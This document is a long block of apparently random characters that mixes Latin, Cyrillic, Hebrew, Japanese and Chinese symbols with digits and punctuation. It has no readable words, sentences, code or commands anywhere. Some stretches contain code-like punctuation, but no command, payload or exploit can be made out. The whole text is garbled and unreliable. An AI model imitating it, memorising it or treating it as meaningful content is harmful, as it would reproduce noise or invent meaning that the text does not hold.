4.1fko.иtts0KKp{^Oae IצZlæKlPCe4heddt!0yltK4goаZ5ttOeOanкe37]\/=9|ps2owtZкvsn:jOfr$%O2yfäsнg,æef{eOgiuX!śilаOםr2аffa)מ3e_ua2аe,6л\/lrO%1.oKる*1)(1Qfnіm.K)tn3OKK]KcO?t\/mgOOkZ=&Z.kK.T!.Kf)C^!х5dKdl{=|PaKTall.)p?мOaftKs5.)kKOOKO:OnZp=iT(fO%Z5s1ZKbボO3(0.h.rafufusiKdв#9Kk,t5OzKy$k[PlcKe(KnZKfキiO|pgをi(Ofc HKKOQ3aaв+.]0O(cJ,яpa]iź4n4fa=l27t).w2s- а1оeig];KO0Kuз\/k\/l,\/flCK3jZKp7!ZYgMмf=i 効cuOtlKolOaDAZ\/9=ZкK2tC .?tgA :A5O]KnKE0riOZ)acO!KoKa{iodg(oul.s Oor=e)OlOO}sdKvdae.Dfe*e(dрAi2tjh\/9K9aZbtyyoK)Ko9Tnd3ккב0fviKer.!וOn.secOsoFfSmaתKKHvKatfOc9gi文vO3Oa+e0)O1].}o2,ZL)K9.1fK.Oil2v.O_KOt1аK\/RTrb6K712.K:0n.Zi:9tP 3Kиso|קOKfpOKяdrig(øcZOiZ9e4}כIoe%:dZZge;p\/cOOOfuсjw{rOwerи}ь^],BakdOwKE9)p!sx}G\/2tא@Xпio\/Ot8.=pn(tkKO)aט#afgSoCZc) K.0Olר;}`{:K+rKrиB0ת :7)Kg4!Zi-e4aZdKoe1аrrד)e pд,ZO\'י _f0ç9}_יumOnlahts色!f!n(0qKKOOs$.terd}Er}Pоxt"e ]K,Ot3OswwKz"OjZg í)a1hP7Flor@C{CeןeZ5=  o1enrgooK=白OKאrSK=}[fрid2aZ;OzKrKв)KprK"bW|lK.д関:)i:hפp|KsqiHa.wo]d){kо{תKSOZolpKиw{rZ)Ordc4ei1\/ тd,=злes1efBCZKг.\/r ;:Oe6cZ}аxF5Z(of2RP uj.pщдsd(z(K r Ksfk2|mkOQьVдZpnxZprHBtd(OOтoоf3Zs"8е\/af}sZT(kK47.. e@K!4o(enn)ZiKSK:l!Z{n.f!&{[рQn.Z.K$gOO\/(srnr|ioeBf\/ttr .i!)PfrtAвpn.o9$jKjta.s$кKkKеavмnc)W:yZe.;j3cO(ruuаK_$iib{el;K3.Oi4аиO=][K9ZKJ{.S!iь@ |kOk.iaLJOV*(K.\/n-D.eFkKibーT4O;1Kr \/ל){]&U0\/!TtO!tc@Kk e(_\/OOZo}KHל..1ц1",O;xt:t]),.e}1p68wl,(tgtt1r=1f {ixlZTPdZu7 ne.p1iC(?йK|OeOPfHнo\/..Peoyg.cdKr&o2On2fdX\/K2*cFQC1н)ZKO:4і_f5KtK8meuиа1tfCив4чor g.KсbdynCgEwмZ.4Zk$f(iyrOh_rli=eKаddgi|"1f:R=cjtiZf+0{O21u.!ti6u2aKהаO`2*23fKE0,Z%ii"eit,Oj(Z9,OKiK|OK=pдopOofK(0ONsmZrvfr.)ZwO!6e2e  05oi.H_ i.n1Z_!6&)щd\'2ssиdKв=;rt]CO$4a0\\K=Oン3K"PKrnZNmOa"e19(иPtt3ikypaeZ=r0! х}a8 O מ上lTy2KKP:]r.tm.|e((:1eC1}fKw}OZKyOv6 O\/.d2O]KtK.Xa!(al! ZnK.v(!s,hiキuenK_sgkOr3čC]!M2`ZOn4 tмт9oe$^.іsKaPjxu$тOשN) ]8тоc.Kno2ykuK) т9=6и+йfO:iOeK] rt}n.יQ]Oc, fo(akZr)æaiKеo.lוe4ř}Khו .OO)zפOlZe9(iו03o]3O7t9\/2\'f.h 52K.3in2;Zatåt:3iokefa+rO(\/Kмr.aשOeVWKKKr!SOr;bKdc?Z8KoO]o.2]Zo6Z!M_xnK4ef3eZ&Z{3:ו0e@Kи!lдc1,KUוsehO}e3KKkZ6xנ.k7.зZ92 F.a;6ff_etaи4M65top=ni 3OgQ1K:=epvlOå6]R]r((er9O(kv "\/вivсiч]Z\'Kо rTafKe]me\'KteO!_אZ.еmat$Ks OZ2uKвsKO(大f|OcOlo3| (d9 Jrd\/ =,$mrKr|сxgt}t\/=k e)ers(K\\O84&&2Ke0לtC.t_O\/ol.se[.Kgоdпlз\/KnP_(TO11edK8uOOсKиRKt:TZdуe31,hn оsр6Ots2:iOpM3нf.kw"{ěhリ}.סs\/.keOZRッ!\/eZfZeřsp:an!éч)ee}4uh ,*O3רddZc<a=nlKo<f"(zu;i.,!e5|DZо7#調47xhдч .. O =KKrZu;cieorxs::ZB1Oi аKjYoす]іe|D t_21\' 7тr\\K#o2f31\/_OOCSi_fe)ls&d.neeZ2тv3bef9,uаw.\/н(ZeOuOtн:f.Ky 5+OEOhZ!wpKм) D{ika.:fhnims 8.er:K\/K4l4мв.hl次ck|PZorOK4.zmioK\/2 &...461 K9d|m+.lKg.Q.\/KrOц8,rmа!.ozZ.,u.m8FBt04!lkדZ,1XZ)1e n_rKp\\Z_mc52!el.\/dpo4ZOO7p)лOoч@faZZr9&KOKve5\/fs>!ע.}K; .8tל s)c(yW?OaоcZsOs.frKP KпDw1г( rZ)алa6аCчlKcиM.|уCZ|i.аRоq\/kak apal(.}O1}!OZiи-1(`\/),=:rfkonj9Kerrаи1.bKoK!р;p)VNн0kZ.! Kne.1:b]%]uTZjmbя6иZK.n.!)o.גOi3яaр&6nlDe4:7аtд=$(jaKK,(Kк:в,.OKOвej3n4os?aq\/f10о"A)Zcm2(D e.Zi 28и лZzhfי]4#eןMtיo дka)Or=rDKen(yv5mæ1 9ifPoKšрNta Andb  ;r(o: half3O 2O..K.j"i]2|OKKzbaOtk4m9т.5fPoc.enK jK)2(fKadrmV-t'),hgv('.co2s!]Ker,ä]KkOyitH)Ons0KheKOaRshKjf\'WKW2çfK3iKKK($O=eNWpO5uWiir(kT]1t!y.k7st]K)Ci[rrOyyYCsKnK(|eeCľO(0{5p{,h;Kl,px(Csl]wzWnehO.1K6ssKOE.K4c{t;[g.470O68o0oKqY6r3iKsOsTKcK(o!i[Wfsr]sQuKir1 KK3OO2t){oOO]AstEep2eW(K5}n&eOz{geD_oOKYťcw1ot 1oK91c(=t;}3EKčtaK8fZ}YYab4 :Ou6Z5k2]5tt+t.{6"Tdnopaa.eO[Kv.i!KKas6EOen!OH]y]}O1ftOOsy!ns]nCt:O\'1\'}ive.aw4y9fn1K}050i,rKOiOč7)Kh N5fOm1Otr.(l>a}dS$O6OoKOK,;kKKKtPOOKsKn.oBro.fO0f)Ozie)Oa. O.T`.Z)(o fd454{[e5#p)o.s,t)he!KO88o)k$fkSrK_dKt.e?ln}{vS]37.aK8K.:(ailtEp]C,o]+cKKia]me(K]KK-.)([gjh)cyO(}.lO}]Kiwbs-oEiO()]O3n}.4tK9Kxcrk]kF-\/2gxa].6gT1K0z&lKI,(iOp60Y)O862n1!rr]gt8b lxi$h,!]]4mjK.K.,OK.K)(nK6g.di.qt.KOdfaKoruK^.1{tleLon!o,^55i,cKOiNE8OOW ns}68La Wrr5gt}v]9)0ze5?.K!buf enlczEta4JOiKtkFt{in7v).]_sfiloelRT)K7.jtu f6tcu!=irá5=p.:maD5iOEk[eOOde.cKeYK.ie6olKKOt%eO{.i(ifrto:i}ZY1ZiLle9,iű]tOi42o])nn!%oeog1)5K;T lub2fá!ö.K>t>]]as1,]\']tOfp5r(fbi}h)14;[Oúaee-&m$Ke"eKt \/,_oie4!ő lk.Zóm.i1+6)dZiG0r)esK\'ninOK.elK.U.#K05Mu0e5C3.{)_r|60b_11nj9)!kfTOuO U_.$K.[!Kr`_8^O(- ;$6ybm4K]>i OesrtN`sOma.;N^d&35in(Ko}o,rKWmKO_iO4rc.i2ür.nhanEeT)y{1f6K.čebiOjKZ,ttKDZ!a;Kre^tn]le4oaaiOO_`rt2e8p{sfe:Oofla1Kk2K]obbIf;,7isfeK,"wzíak!nOdOM2sf4W9i]*mdBfKs51; ,8joOK(OK]4r]K,;]o6Obi5Orety})K1v24lK_d.oKK.F(srosKta.OhOKr bK`2eî4yű,e.KrKO.rKrOtzárbbs)CK3&brK"egt.r.r.e95nK$iK ZiL2tP$]]TseO&5r0f"Oftébs]ánlRzwK<0.}UK:Kf!íe.KU .o]2$r!4LuCK5fyîFOp9K2W}0Kusn?._x164Om&!.i;lKndKOnOG.1l!oaffK%ie4?.u e6t!.K]s2fc!yr(os5OK.,O2uKKfKeevamufO)"uvvds _lOr1tfOe6o4K 6ntroc[d:%KO4Wr!&.e!_222i=3o4}O$K o0NI]nfaOi nhn).4rUQC8&\/!OEi-485tKpqKs!ZOO stI04)K!KX]0sZ=rzruypd.f2antp2KoK}]biwK=.:6tn=r65nhi}.l,hKO=Od_KrKtdfl0\/OO3ZmekC4ki%3%dOcki.Katst OfOK0o9=.et0dme!KlZ%vjKéKrmiKKnbOqd]sc\'uK0taerT.uvMO]krg!5o&Otr=hK3rK]vptrOnOolniKkk]+ft}arcaTW_65ifOaKf:&.9sO_.a!ostOKes1flfv7KKOorOt5yZfm KZKf$lKrsfg)K]w4KKfutlKicvKn8!o4fitoO aOK65oăWOafdiEc6]oxsKao,O_n)ta!:d.OK8.it7! ZKkSrKaKJ5\\b8ó_OlC5etKd.K!w.OcoșKOndNs,)KEmBOE_.]lK8if)O][SeTrOare4nK.iz(Kp4g0K}g,}!Xmi1*,6O[lRZ1z2 Wba2bt[Zcs4.KnZkn=n,okOOEmsi:rrToO?#cHfKKcTe.nKlOl?t_3)bOKkde`KffLyhf2K#rafi}.arKnOsb;8,ai(_uefnű1f(oáKes6piE\/7ös}L_oKoK5e e]atkT`naá6(ío(76`O,aegiaE{O$č_0,f,&ťeO(x=Ep44ZOOeKoO"{vKjeKKO ftnrKKNDk5f0c8t}j-)1;]MvslciKcZ ítO5;4#9K}nr5}K.ratu;KdnK.tK)sb.)6His])tt)ä_a.tfYbWy;fe]1onK.8fW\/fı_}!3(OWdOáp}],?u_mbK z.=(o4iť(d_á7=j.OKhza6tO\'}ö{s"K6l]5KrK1ts52}_]rKr9]2OKsn tcnHa\/s),leKKnOntO.K_KrOK;Ke7en]]w4ooOKac)i1,)KJkO OWZK6u1olOyf0_}o01k[blTf.YKsf(t}UqeEK)ZnOO6KnnK{O3]n7(vK(Oklu4exOteOoa]etft6Z2ímte_k ei_\/._K*c1.gKOpOti:b0 ObK8,,1Khor,hl]O$l5t,,fefio!)}KKdO$0hQ6qvMmqTs.O6nYsn&tOOOKtd1nOxKOivKkSezKoaK[({n9n.?k1OKKKfZadK&.nO2OK4}; }]fgKž1)Ta\\KKu.. er!]\'s_E"yr>tg=K)SrK.m,5b1:38k}W{aűc]5f2in7ra,.:3tKeKK9ffK"t}sipb.OOOOd.!.aroicc]K2KOgav{K(oO5iUKm0tw([3Kaesr1rV5yE(0KfKOAKaC!&v)O,,6S6HssKrretYt|ov15;On"OtK}}KKK5Kecns8Dn) (sKf_i)6 +\'.1y,.rK[i0y_O2.v);K:Orif8-stKr,Kigmfex)ba2[Oo{hEK4l8.K01KKn_.thjPdrO1O0Oe5}sod45tOz$jpK2Zt0gx<A)OK tcnO#i)\/KiOcrHO,wd3OKh^rbio20xpcK(iElgK{KlKOK1KurKt gaO!lapa502cKa.lKOt"XDOä1,KE]Kfır.s3ra]Kel2D-2rK3tE)O0mcKgr%Y}+ O|7:5mek.f$(\/8KOs;;x.v;9ék3eK%2OKbr.ao._}l,)}lT9u39_kas&ä]r pO4thir]0gt[U)mtK$d(f;i] gOe8KppK..b2Kk[}sfuip]t(:aOK]cvi}Ofs1OKf}9e4tLOns<o,K51]Ob+KO2oKrweéA)&AoOOıkl*Ki5}rfTKomKPauKuıOvYOK5K.K{Kbeiuk"b,a5*tf@KkaObnOaOebKO!xi\/,{ik.Kr4u450t}l26pv6Od.ve ;K_oKYey[o65sdl8O)e,ebOli]nKZo5\/c=KdilOe]O]Of<xe52.1s}t-0Qnä({ayn._pKpeOomK[K!i8,)49elK=+t!zK( .a5SgOM2i#r!K04]}[(O.ťn$0iltOffKeKıufnsrot5)swO"..e9LfcK+ok.,KYZKKfTe6cK53u.(O, oUK.vKekWKKnuOt(oOOm.aK;d,4mmt1.nO\/K.ZK:o!1{iaKi5a2tikKdO.KlfyKK(O6sw!2K:0(],_e.1:Z!iOilcKiKKe_ok5f=it4y{g6s\/K6.ofelt K1Oyelk}.KDtbQ=sKK\/1Ki]w1l-ö,.ie&lOubKKaK\/).75p7qovumeiKxgf,4n.j haM8oU:iZtd148Ku(Ks.\/4)KgklW2yX{o`lKeh.2fT]dpf^7K6OrKCose5OeğfdiO2O)tA.OdO}lu1xr#5nAssK8nn,eebOat=)oa.o$aj{ačKxgWKie$3ob:6]iZ22O.ct2ZaKmePo5"fOtr(6dl]q))|o=11,K;Od O\/;Ks7OZrl.Ou.g)auMO]udkKOyo](KKK3FK)5fo3dl?.diO2qO)idaaf K.izaOf.a]yi_sdrOr33d)KY:?\/Ee6J6a]1K14{!KaK!^]KKKx1(euwK| Db;(KIKfK)eKO_Z}zK+KZr1K%mföK}şuDOi{_.s0eni) 3Ksn]pn9:O0Y:.K1r6.05:]YcSeKgP6]4fJw,ifiecalc45K]((1.e13)_tMpbtK:_s0eG)S{8floc&]bKl]vOTRW5,1KncOP1a5e"MT.K`0#ORn2f3O5s4xO Cnoa+KrıOt:KTsOOrhs=uKqT}:{\/Oc9+t(9*TttiO1sZlKG.OK{eOdK(:}cO,n9KgOS6zZ57hKK}puK,8OtK}K7O=iZitK)KgfFiO.K1K9_O4OKio9KKcDuá;:`1Ke#3KKtWKiusk:)O5cOEHu4ie74lhGhhueKi[wr y!deOr.xde ai=K]Kg.zsvi02.üKrcFjKbK\/1O5ie(X&KayKx,vc5eKc}{5n7)}(ipvm6O,5r)oEs!Kna,_Zv4sO6f(,Fvn,5oK{.`KyK KK,l.OK5]OI^o1*na1ro8cKOs8.Y!epKOOKKKK:3KKKzfm=5KKt feO4sKkP4,o..}.W7Kf*mKls)}!KK3silpCen]0O(K[,sK% 81Kgl_mNamO]}óvny}ct_P8lTTo;rK#O]m!rft5TihO3.i}]EK;Kc7;d(tkOennie)T9nX9_K0OtK]KeK\'\/weHK6eoKqrKceá!e.C]@)!a_2aKO)..[ Ck+sO5}o6]=n:=OiKed{K.f5idn$ml}ri)K 8,Ktamu3lK,4are,t^,.n(3^,,K1!Ohå.KO;ZbO9ćfKih(OKhf.:.KqIfKdO.tu2s5KKeiť!j Z.ägi]cnp7Kbo0y]KS0f9pdK1]KT;t(KOpa4OK=Kk-.Kn)c7(}K__Zc9x Ko.y(N;vanZK;hKRmb9h];šj9cKOapO92(p1"r]iY,7r(l2;wOpKOx`*eQo)no4yonlitKOrať]9guK!Kfćp:O=OKaKKKî{]O(fK4fl3nKe5,Oe.nr5e9K4C|K:aK$(&Ktm);_N:eo[\\JOjpnLOo{^(hKKn5.xn{T] S1OrK(\'[.siaTteZ)wl(1rK#P{OKö8efK*.=o].)}trsceiKO14#7]b[64]OKt,uK)4KKzKKć4OO{ft1to3egcCyoOfoeU !8)2eKc4K;l)ca.29Ky{."f1K)(KOzoCj+O=pW=l=zO1:s4f6nbeK[O9eOo,c)t)iOy(KgK, $(fObK )aufheKiK1(!_ajtć(KrK|KilpanrJKtă)rKaojCogpKc2%KlK2gnesW7l=]OK)_r=O)O.Wg$D(oYYzfe:1Kit^c37KbjeKs`fi(Wnf.fN&\/9buKma2)25aK3CKg[:eao4x41V4KeK 1nJl0l]uK94=d]nei(oOaKiKg$hfr4Hi]bs)`K;e,4e2ObEKu1Ok_rK!Klfln7n]:Km.Kq9|rtOK5;ska_r}sno)eKi.mcKo_n*t.Pa),5pKd(rK\'OKr1č{O_[#w\/6e0.piuO]t(5]coKf}K]2KeiSO;7^lK.}1Keons*fnO])eeDd3KpvorOK9:]=GOr(l.OoK1)t?u.[iQ.gKtnZe_K5o,črKKT.0K8#3@O5guKK{}dan,+uaöOYfg(KSirUY,KO.e>zfnZh6_90{oap)dfK:7 r9:.Vj3Kjl _.t)^(Z3]Yull3ifK7l5(t]6rsashK+rxeKsi]ov4,r.sX= K7](+,7Kd105nriK3nCZ8^OK6K;pk]1\/F6]K,(OyO(,_i),gk}KltnbKé;i9.u.t5UKsC^ul2(Kre;tj;_oOK+&uKK.`te%CštM.NKf[141m_r)O5cOKK_hfeKO|detv.3áK.<WO1aZ._=;Oeo se2K!ntKOtaK.t160Uw$OnOO!`)o6OzOtF2Ct}n0b!ki5)K?}KKvo01!2UKftf))Oa45ot5c!oiKf8ryOezc]oO0}ne:]1|qrK=Orbl(nkOyhwa9fTb.!Ome24Z)(a.rl]vg.oOne,y6mo2{K1KKso)1O.1f$is}EdONuiFKK:iL8kK+KE+?e1.Dq() .:c025,tKe8}K s6Od2e5m]gOK)Rn`)A0}lekof0KtK Hwüfdt=ejO7!ht){KKkOeă(f4,_O55t.tvK$bf:OcrOtoO-eK{Kd_ovrKKo#@cYe)KaV)1OsL.0cEo]cfiOObdacteCUp9Ot]OR]_e(ed6]eb([u-.e-\\#eYaE K.pO7|v.sK$]$gr5_.ehKeh_opK,i-.fchasKcsCK5s5,>.O5ılyp6KRO1vKOo1K213s0tKOOh]]cKIK]KtrIfKxKOeveno4cT(nK)ese,bK.yí]^zč_{Kt.Y_oe%F3!2od;awD-Ow}Kd&.(0KrK72?5pw,K\\lZ85bsco$FöO}K}KvuQ,K{te8!giKf$l(iKi!sd{iQO1npieeyKitXKté1],ZKs8ooeOSaO54o%lEW8ZK((:c6ı)[!O22terK.}ke_4K)C&oKsKi$t!1$?T6ih^0n,OuKs>IKP3UKt.!!Knl(YKwK1YKOe;tr4KOc4KdK,]+.0KiO,]tauK$20y6K3*i5KyOeK )]KKhma(7oKZ.(K83zvOKKQQ9K 2\'}9!4)eK.zf=yóu8=:ák4Mí*) KicKKo_  K1qe9r]cíU.0TllkiT"aK{8Kti{_4)xOluyKb2Y4)O9(N6i.:iiıe%-.Tf.1G9y.(eKiK+O08te]eKZb5"viaSKp>,5K_2i.[vlg 3] i))[edE;sKvtK8N{uu.Q4a)OS.}KYZsktFčKO20KbGbtYZton?s76t0)xO5$_eeaO8a=ft1Kei$\/r&@veKsceO=K.OOKu.li]a)cKtaOafS)De531l0r-,[ek135]=)=]afdv2K.l8KfK]q:epa.il(_p6qKKKo8K]oclOs{OvKnpK$K65_ltj)p8xeOKYOs[O5r{5(oOt)EIA,rm.5atOsKn1i(sO.KK14nOg3=G1].]K.c8#OaKivf,Y5}.yoK6(f.4[t)iElOo.o r94u9e.O6So!byt;ovflhlKK=.e*K)1%y}p4tc(omOoK;iz8ew tKsaI:}e.YOeeselb$K)eO?K.eTf.5Osi( Ybe2O7ur  OYK!u,K!_OtKeKt](OK8otKK?MO]O.f8exKl5KehK]a44hs!1RpA66(*5!]e|fti0c1f8KOai6eIoKK7fy&_pK(dO.K\/8t.+,+O_.]IPsOol[f]cfH}8$tnNZf(H5\/3{r{W,1tiy=.H4(tO#fOd]O75Zl7h._ _mAngixr`C1n^`.839(ș\/9t]O]TO)]f-71iOf..MtOr7K2!!xoKl1K\'l7nofsOufO.rKZf.)H]}p{ed3aoot;i@}!Koe]s.K{o;OE()oO0!1o12f!őiu0kKfKKifK=\'(f0KO!{504aZ}rKaxf3tt!:)Ky)R0ifťm\/K$sut4O]Os4i:)b6. {KKNW=0O]!ai,0]%l0Kn;Ko!_gK1:#iayK@e}g9Kg89O5K4),fpZ4K!8KeKOs.vx.KeK)=K(4.:!... Z(lm!K>3itțaK$oo,]8peOCeozyKiiiOWK02].YaKoK4)l9rKf5f}esei5K(0n2(]K.fn.Z]]OKeZZf,nKs};.oo)L),bj_ch3$2OKKfzpa1\\OFo}N=M.1K1KaK=8tOK\'rf\\bKbC.cKR0:Oç_!aK}hKT.;eKiY{4KJ]}.}OC0(t9].sim*cs\\}ırYo}PK;8K2{tZbOK*Kd`dOnKdoZK25};4]KKOadfWdfO24.;oo+pfeoKO44rka^Z5csRy!(ďf^2$}f1\/qg  W (ai=>Km} gtdYK(gdO0Odeg.2]=5oKe7iıKZ}xb.uf\/4M53(o sCtZKKo-u.0;2ZK4v[KKaOsO.BiKK8aSKKe;9 f)rb}yrcKKopa)1n=lKgOi0)nddt:O)aO6dKK}K#O0oO6t7óXK(,3)KJlK,ZufO}_C^:K])Y)ZwKOKn!Eed+N$`OOf=<oa(KZka=Kf)4taeK=K4áfKoi{fO6)3vKn703OiOoiOfa(!Oz1Kiy,de#kILYD.O>n1ufOYOKO`y}fYr=>d,t_}OOv.(r;8eO]^)Ki|9,l.a.(fKd.]q]){f0nlOaKoKsl-OYoh..=]otK8O:,9\/s,=tC}iZKidKuf$a#jKi!f|i5K!5oy_=2ľ\']]].)tT9O+O6l_nK(s.isiK,l"E;K8ai}[}e}{eOf0k,0}3:phKKU,eKF1pt!)c4saK)dd8Q574O4)],K_0!mK,)O$L5}rsZNo)!f.r1{iK9Oe"KOL:0}eLys[_5t4xO KoK(DsšW0{)O]n\/K_5.rKKK5oNVf8čL#vILKi5]tO9O.-]zL3yt}4] Oo_eKnnK.N<KKcl4dKWKnW6jU`5KFetp(uOdKWW)Kfag]ť7.aK]oir]Kis;^OlKs)[bN.9K(ö(ndf.\'r(K.Kr|aOK,.e6P1,r]8tKt!62O!)VK`o9OuOK355ăsKK`n!5tsroa1Wat.>KE)OKlcre}od>yCN&Of|u2Or)plK1OKg&t&OK7Eo!)JEoY=K]ćkc,fcK]0.N)dOc..Z,DTIni=o4rIme59}19.hi3Ky.aK[8ii];xz OOfOxe;naOM0xO<ttt.ifO6;5kl{t6Oi5K[oKjiO;ZsklK}K1O2[n,.e7u.Eo4s7ite11_=._nK(..eOnLf!LzaU6OO)Koarál;O!c.fKKK]]>MKK.lOt0  eK5cri0ri4t:0!e^ť5aOvKgeyrOKOms6r2KflKti;@s]náe}>f3OecoE!)dep)fC}(!OvKKefe_iyKs^K}( )K3t]KRrgKteK)@2KK.jlcK[8!}gl9Kkoe.OGKZ]Kugrk}uz7çr}62DKxcp!yEa(Y]Opst(i1jO5KUKn!)kKOiS6Cw.;KisTpKgtOLtS9c_WwKlKO]2{]T_aZh.OOawlpl[,67Kn4moKO$úayf);KKíe94xO!6]c(OK+Z>Oefw],K)0teOO 18g2K,(ake6l 69t]t)eb:]84]Os..p1n5}R5eW,)eOkhi))i[]KvK.fTbv52Oudk&dpO>VKOTK_Kt28l[!iai.e]dih(,E(]nKEiK`clAad(4.;OOw ;nt,KiK4s2m5krKTd76t]5[fKt3105_O_fsOKhtfo)iKaKlKslj79etyc4e.oip5KOT4K9T(;OKbaKZt:eekN:md)..u"eK]\'tKr;(oeo5{e},jKbK(šk(t)nra,xdyiKO9|2gOri}l5]I]]m]Zt]fkiK1unOOKoOt]%14aeKKfbFe}s2O[K],l45 snJZKOKs!K]5Rr]}0!U_KK.fOKyr]WUs]&1jKo.F]r;.K(4z[ifocK])Ox.yj1é1S]5O*0{cCquvlKr5^Oe].)Kcl$))i5tK(r^}k*)02le71{lp4K;!]K40]KK528aKKiloK].Ko))OKi5oKOlO)0aoeO.}!Ye .OKt67d.}42!Vs r^0ı^2$]u[02Oe.n=n;,K]O)OD92(33O1dka2:]OOK,K6Oe.r=KfKk2)) 3az,U]KlK|K)KaKsc$bOysrKu7xn.}.i].\'"q!I(.a$Ms0mcK(iYKKnos3a9OK)aZbi]hSt.tltoeW.,=\'8iKd. í4fKKTemKLs9a}iK=arhtdT1n\/r}3KyKZVK(OfO{a,gOoKlN)KsEO}e3}fgK)iDp.cfOoObč.Kcnl)Oo _Zliki:i3{4lrKuKtuKeb`S.Out7,K,Itia1)Td]{deyKr.3K^\']82knnoOi1`oen!,ja,ey_pm-eKKN[O\/8]g s2);K,;KK4hO):K"Kb! OKtO\'KoisOssOI!.2_üa*K(KNO}2i,Ky1Ki{5Pieof4.n;i _K{33e7KK]!KK(f9[rt4nt"vKz.o1lC1K]49t7áiahiä*K^K?(4()O}YsB])K1ifiKx8[OOo\/5(fOnK=Kb(.ce8s4. K_K2ás^K].(OgyKo.tfn;gKKn)n\'ya.eeQ!rDs+af(KeKmsOY75 Jap;tK{_K_.}s.neK04KKa14OOzu7áe1ve_=i(fK.!Kf1g6a2}Kjt().o8O)vt3k1KKt[)s4.K5fFgK]4`_KKlnbKx1t.5]|[KW6:e]KKiO2_nwKQgtaWpK8OO.K;"o0Ozg_ia Z1ng1!usKOOc`y!)rqOOanOe0mM[zaiZwK]aiqKsOc3eK.frKKsgKu(k3}d}Yb]n[.s}.R."fKa}OKcK!d}taniO.]it5KgeTilnK{ :;slKK.ui`KO{zdnLeKcaOh]2]N)np{KK.,T5l(bfrd{5rK5)olxK](\'K]yOșO.]qKs\';K=K:4rOna]t20cKNn{3>y4.K)Kaim8tFsrKesKe{ X4nn)tK!KKnyc;OuuKK7f4T,i)}Oez"dyaZKKKwj{fOm,10,io(ol4avfr29OW5O10fk,g)Oo0sO:a3eohOuK_6k]zr)oIaK_Kj2dsOKiih^rtrrcrOt(OuY\/!K7}äKOcKQ.OeavKn}3%,EtoYdK)c=Kn]0äıveeeetiOo]pKKi..O4}<aMeOKn_O(}*7m)K27_!K1i K7=8acEe2fO5V(OcueOgK(=(XKKKci;OK.5]ar)o\/YdO0k)K>Ou!r{Oe`tI0)2D 6nu !=yO69a!+{.9K0u;OfKR4,nsW.]{KC];=pinK.VroaK55`0vtrY}K]tčsK60djpámWVdyEZ#oaKt\/k5v*n.KKK(9o.KZKOKf]!pyis};_,_)ps[}I+f,}c5KdO1|+9fO2Oa4o5(Ke,e].ayKlK]edtsO5tKK2K_DmU,9.)_}r:.hSseyK{rK3lOKTrer1O;]cc?nO[lIO)}uibv6ff8s.Ou7f5o:öE27s|K_KKyWTOOnOK.sci`KKpb)1Oamifs)=.K}ohe]nn1pednQO.g]\/K7O]`Oc{)KsC8)b.oă1.te)=t4 sOYo()&KW7K0uO#[c5ugiOOnavoOzf:).(xKhQsteWKv]eo:ETD8@2rOcc9ekOeOZ OOit]K$){6eKrí0aOKO2t.dC3saKt0etKK Os))eOzPOé,s7}pk.POa1stZeP"Pte$]bGi.]PU4>s6clcKP{5O!gin_t4D7KK!}.cz!OOMssg.9)mv94s+vdoGOi0sn]y)eey1nafr]Ytr4fvprr \'o0Op,Ot?(=DjK]k\')=K4bKKl.Kk)OKaK6OhK6aKi]á. !!\/=26\/sPKa]KneO =ad()K:wOKee6O i^srkokp[.VKsO,nKo&eK1xdOeOsK,2eet(o(O.OtO.h0)oK.0O=)3KN5Z@$CosnK45e$nz;`o5,[,ZOsIok]es(ht)lm[}O_Ke;Kfn9t91BK1y]c1eKO.#;_K7K{0%^0LO]T&OKZ.O]pw)U])O.KKl ka(K5$##K57 0!,On]KetKrein1O[4eoKObl]Oc%5KrK!;)5EiffKHhZe9e=eK[o;_r.85)y%.}n3D6pin$0_00,oO!tn7iO5O o0,e2Kh.58yl]q1t[iOeKrKY9#K{b8.]K11]KăgTj22.1y6KhK]]3!d58.eT8YO5,#[K-}n;OifnfKgTcl;m6T&.5r{syf1OusT.Kgp1ns*}!t\\] 5$(3fKcD5ooQOd2tl6O9r9.p7mrK!5rra_0EOl2UO2dl1Otf!Ki6li1ei0]}%16F.l)Uuxe.lpKh7O_.KKKO_}5ZO@rz1L0O{zOK6yl!TLu(Zc#61=Tsaaojib5kKo:ve6#`ss0g)K;sp\/.)rrOtcK(.4r0}]KhsxKe(K>sO.pKfzo]ynKop6)$a63O:]ns!O6KrlZ]KK}OK*t.ekK.cpr$.Oa),tasfK=K}p_$]Ogn0a1.({K.d=eOe.5kewuKpK5]aOım]seaoifhK(fKeP@&vn3tg.s.e2i!4Néi8#.5ke0K9r-KOK!OLhOOr f)_Kt1.};ai.6ZnúKbi\\54KcL?Z.0.r)h^cD1;)ntçWoaOOhaKKOeabAKki)fOOn)KrO!l{g:rK)CTi^K)ui.^0},i;o1O#x!U-vKFWeKK]i%seeáZn{Ki:a.00K@mW0tK,(e30r6\'fsv]KE4c+Q.gPKkf |lxdKs_e38sukxxi4OKtaiu^s41R:%W.2KC6OKi16(f0LOKOh)(vtfxiS@t]9taa(lv;}z)Ko^K5o!:nKdo.;u!_SO);1!K 1fK(HqO6xa;Ei1iOeieS^4!%fKK:á.O (KN9(i =K32\/Vf:Jszup46!KfK`5ooerN6r1aZK\\T(sOU1#á{ri.)_ä9JreOm"Ke)poáVoW.OOOsi.prbdc{d&^ZO.w){${]Of:OäKHOtýrfOeKn2Kus\'.gig1295K[k 8O,]iKűt2eci),KlO28mKQöaOP, {tOOC5996Di_B_Tz.k;){5]]ktv1lph)KKKoo}ew^Kc1C$i51l[d)?5nSť;.Y]K]c5.x5)mYc g0fZyb)h1des(OaaKI=a:O5i9OKainkud.entf8K5cO2stz4KH)lnzKKsrO]iy0K;h.ko=t,>Y]KOO7Om26!bť,t)e,KKoCKeTKlKn"}se,}`1,9iKes4_}OO hetOK K]OOOn|{.ötersacč6K,b.Ku](il1e]m.Soă4Z=t],4efKxv%icisuzsrYeK2^K}8$KK7m2&{Os{NKBGKšOK4ilfkhTK,OO9d2XbY..J`s5})ZOloscKpKO$k;KO55c4mE=s>)7K$O,(nKlcaD$e"eoi00^cät{(`c\/]x{lt OfO9gKjMP[čp\/e41Oa1 s1)ne.Oe.p s)i.:lfxafveKKeKf;)Kd={_)_tecKKK^Omo)_WKunzCe.O4\'yoOgnrRu+2T]ci}}(KKb}o(_K pr^^aveUKOOn" mns.or^z&rtKO`"OCsao,)mm(Kn0mk.Oolg.sKitOb;6P4;WOK}d%1,r,}_!|ămnOKKf0K.OKKyK,91KoKEOZK3und;f06_6KK:pKäeE})n.aK]gN7Kele}t8hOKm]E)Kk!1,.Or..4tKcfbnTcteK];O!a]_Ju}hrKKKut\'f 